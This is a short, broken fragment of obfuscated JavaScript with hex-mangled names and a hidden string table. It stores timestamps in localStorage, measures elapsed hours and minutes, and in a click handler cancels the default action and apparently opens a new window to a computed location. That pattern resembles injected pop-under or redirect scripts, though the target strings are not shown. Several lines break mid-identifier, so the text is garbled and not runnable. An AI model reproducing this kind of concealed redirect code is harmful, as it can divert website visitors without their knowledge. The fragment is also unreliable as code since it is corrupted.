
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a